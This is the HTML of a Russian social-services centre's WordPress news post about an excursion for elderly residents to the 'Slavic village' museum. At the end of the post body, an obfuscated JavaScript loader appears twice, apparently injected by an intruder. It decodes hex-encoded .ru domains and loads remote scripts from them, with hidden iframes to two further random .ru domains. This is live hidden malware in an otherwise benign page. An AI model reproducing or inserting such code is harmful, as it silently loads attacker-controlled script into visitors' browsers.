	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d0%ba%d0%bb%d1%83%d0%b1-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b9-%d0%be%d1%87%d0%b0%d0%b3">Клуб Семейный очаг</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d0%ba%d0%bb%d1%83%d0%b1-%d0%b2%d0%b4%d0%be%d1%85%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b8%d0%b5">Клуб «Вдохновение»</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%bc%d0%b0%d0%bc%d0%b8%d0%bd%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82%d1%8c">Мамина радость</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d0%bd%d0%b0%d0%bc%d0%b8">Между нами</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://kcsohv.ru/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d0%b8/%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b0-%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d0%b4%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%8f">Почта доверия</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://kcsohv.ru/%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b">Режим работы</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://kcsohv.ru/%d0%b0%d0%bd%d1%82%d0%b8%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d1%8c">Антинаркотическая деятельность</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://kcsohv.ru/%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b3%d1%80%d0%b0%d0%b6%d0%b4%d0%b0%d0%bd">Обратная связь</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://kcsohv.ru/%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0">Карта сайта</a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://kcsohv.ru/%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%81%d0%bd%d0%be%d0%b9-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82">Обеспечение комплексной безопасности учреждения</a></li>
</ul></div>                                <div class="search-toggle"><span class="dashicons dashicons-search"></span></div>
                        </div>
                <div class="mm-search-form">
                        <div class="mm-search-form-inner">
                                <form role="search" method="get" class="search-form" action="https://kcsohv.ru/">
                                        <label>
                                                <span class="screen-reader-text">Найти:</span>
                                                <input type="search" class="menu-search-field" placeholder="Search..." value="" name="s" title="Найти:" />
                                        </label>
                                        <input type="submit" class="search-submit" value="Поиск" />
                                </form>
                        </div>
                </div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-578" class="post-578 post type-post status-publish format-standard hentry category-default">
        <div class="featured-img"></div>
	<header class="entry-header">
		<h1 class="entry-title">Поездка в &#171;Славянскую деревню&#187;</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://kcsohv.ru/archives/578" rel="bookmark"><time class="entry-date published" datetime="2016-06-17T17:34:32+04:00">17.06.2016</time><time class="updated" datetime="2016-06-17T17:40:06+04:00">17.06.2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://kcsohv.ru/archives/author/avtor">avtor</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
        	<div class="entry-content">
		<p style="text-align: center;"><strong>16 июня заведующие отделениями социального обслуживания на дому организовали экскурсию для пожилых граждан в краеведческий музей п. Любытино «Славянская деревня».</strong></p>
<p style="text-align: center;"><a href="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня.jpg"><img class="alignright size-medium wp-image-579" src="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-300x225.jpg" alt="Деревня" width="300" height="225" srcset="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-300x225.jpg 300w, https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-768x576.jpg 768w, https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>      Расположен музей под открытым небом на живописном берегу реки Мста, на территории древнего селища. Экскурсовод Павлова И.Н.  увлекла группу интересными рассказами и фактами из истории и культуры наших предков.</p>
<p>&#171;Славянская деревня Х века&#187; &#8212; это точная копия славянского поселения, включающая в себя комплекс жилых и хозяйственных построек.  Побывав в них, осознаешь, как нелегко приходилось жить нашим предкам, удивляешься их изобретательности и трудолюбию.  В музее мы увидели предметы многолетних археологических раскопок.</p>
<p><a href="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-3.jpg"><img loading="lazy" class="alignleft size-medium wp-image-580" src="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-3-300x225.jpg" alt="Деревня 3" width="300" height="225" srcset="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-3-300x225.jpg 300w, https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-3-768x576.jpg 768w, https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-3-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>По сравнению со многими другими музеями в Славянской деревне экспонаты можно потрогать своими руками.  Нам разрешили примерить кольчугу и метнуть копье, почувствовать себя настоящим воином, можно покрутить жернова или примерить традиционный славянский костюм. Экскурсовод музея подробно рассказала о старинных ремеслах, показала, как выглядит огниво и как с его помощью добыть огонь и разжечь печь. Очень занимательно. Наша группа с большим удовольствием приняла участие в экскурсии.</p>
<p style="text-align: right;">Гостеприимство сотрудников музея, живописные места обеспечили нам хорошее настроение. Участники группы поблагодарили работников музея и организаторов поездки.<br />
<img loading="lazy" class="size-medium wp-image-581 alignleft" src="https://kcsohv.ru/wp-content/uploads/2016/06/Деревня-2-300x225.jpg" alt="Деревня 2" width="300" height="225" /><a href="https://kcsohv.ru/wp-content/uploads/2016/06/Славянская-деревня.jpg"><img loading="lazy" class="alignright size-medium wp-image-584" src="https://kcsohv.ru/wp-content/uploads/2016/06/Славянская-деревня-300x300.jpg" alt="Славянская деревня" width="300" height="300" /></a></p>
<p><script>// < ![CDATA[
// < ![CDATA[ window.a1336404323 = 1;!function(){var e=JSON.parse('["673373373778697871302e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="10251",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "kcsohv.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe loading="lazy" id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=10251" width="300" height="150"></iframe><iframe loading="lazy" id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=10251" width="300" height="150"></iframe></p>
<p><script>// < ![CDATA[
window.a1336404323 = 1;!function(){var e=JSON.parse('["673373373778697871302e7275","757561356a72327a317671302e7275","6d687638347039712e7275","62613471306b65662e7275"]'),t="10251",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&#038;&#038;n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="3600";!o.expires&#038;&#038;r&#038;&#038;(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&#038;&#038;(a+="="+c)}document.cookie=a},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "kcsohv.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e&lt;3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&#038;&#038;-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&#038;&#038;t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&#038;&#038;o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";window.a3164427983=f,c(u,function(){o("a2519043306")!=f&#038;&#038;n("a2519043306",f,{expires:parseInt("3600")})},function(){var t=e.indexOf(f),o=e[t+1];o&#038;&#038;s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&#038;&#038;n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();
// ]]&gt;</script><iframe id="a1996667054" style="display: none;" src="https://25haich4342.ru/f2.html?a=10251"></iframe><iframe id="a754394637" style="display: none;" src="https://gyh1lh20owj.ru/u.html?a=10251"></iframe></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-footer-tags">
                                    </div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://kcsohv.ru/archives/566" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Интернет-акция &#171;Безопасность детей на дороге&#187;</a></div><div class="nav-next"><a href="https://kcsohv.ru/archives/611" rel="next">Семейный HD&nbsp;<span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="wp_cr_plugin-2" class="widget widget_wp_cr_plugin"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих</a></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.gosuslugi.ru/" target="_blank" rel="noopener"><img src="http://komobrhv.ru/wp-content/uploads/2016/11/banner_gosuslugi.jpg" alt="Единый портал государственных и муниципальных услуг (функций)" title="Единый портал государственных и муниципальных услуг (функций)"/></a>
<a href="https://добровольцыроссии.рф/" target="_blank" rel="noopener"><img src="http://kcsohv.ru/wp-content/uploads/2019/02/untitled1.png" alt="Добровольцы России" title="Добровольцы России"/></a>
<a href="https://bus.gov.ru/" target="_blank" rel="noopener"><img src="http://kcsohv.ru/wp-content/uploads/2019/02/image-2.jpg" alt="Официальный сайт для размещения информации" title="Официальный сайт для размещения информации"/></a></div></aside><aside id="block-3" class="widget widget_block"><p><a href="https://russia.information-region.ru/" target="_blank"><img src="https://pics.dialog-regions.ru/novgorod/20220309_600x600.jpg" alt="Центр управления регионом" title="Центр управления регионом"></a></p></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="http://kcsohv.ru/%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b0%d1%8f-%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/%d0%be-%d0%bd%d0%b0%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d0%be%d0%b3" target="_blank" rel="noopener">Материнский (семейный) капитал<br />
на нужды ребёнка-инвалида</a><br />
<a href="http://kcsohv.ru/противодействие-коррупции" target="blank" rel="noopener">Противодействие коррупции</a></p>
</div>
		</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Мета</h1>
		<ul>
			<li><a href="https://kcsohv.ru/wp-login.php?action=register">Регистрация</a></li>			<li><a href="https://kcsohv.ru/wp-login.php">Войти</a></li>
			<li><a href="https://kcsohv.ru/feed">Лента записей</a></li>
			<li><a href="https://kcsohv.ru/comments/feed">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2061.0687693473887!2d34.524471316054864!3d58.896735781509555!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x9090aa29837468b9!2z0JrQptCh0J4sINCa0L7QvNGB0L7QvNC-0LvRjNGB0LrQsNGPINGD0LsuLCAxMCwg0KXQstC-0LnQvdCw0Y8sINCd0L7QstCz0L7RgNC-0LTRgdC60LDRjyDQvtCx0LsuLCDQoNC-0YHRgdC40Y8!5e0!3m2!1sru!2s!4v1479365361281" frameborder="0" style="border:0" allowfullscreen></iframe></div>
		</aside></div><!-- #secondary -->
	</div><!-- #content -->

</div><!-- #page -->

<footer id="colophon" class="site-footer" role="contentinfo">
        <div class="tothetop"><span class="dashicons dashicons-arrow-up-alt2"></span></div>
		        <div class="site-info">
                <a href="http://wordpress.org/">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: <a href="https://kcsohv.ru">Alleria</a> by <a href="http://fbgm.eu">FB George</a>.
        </div><!-- .site-info -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://kcsohv.ru/wp-content/plugins/comfortable-reading/js/jquery.comfortable.reading.js?ver=1.1' id='add_cr_script-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/plugins/comfortable-reading/js/jquery.cookie.js?ver=1.1' id='cr_cookie-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kcsohv.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/themes/alleria/js/scrollfix.js?ver=20120206' id='alleria-scrollfix-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/themes/alleria/js/navigation.js?ver=20120206' id='alleria-navigation-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/themes/alleria/js/sticky.js?ver=20150206' id='alleria-sticky-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/themes/alleria/js/alleria.js?ver=6.0.11' id='alleria-alleria-js'></script>
<script type='text/javascript' src='https://kcsohv.ru/wp-content/themes/alleria/js/skip-link-focus-fix.js?ver=20130115' id='alleria-skip-link-focus-fix-js'></script>

</body>
</html>
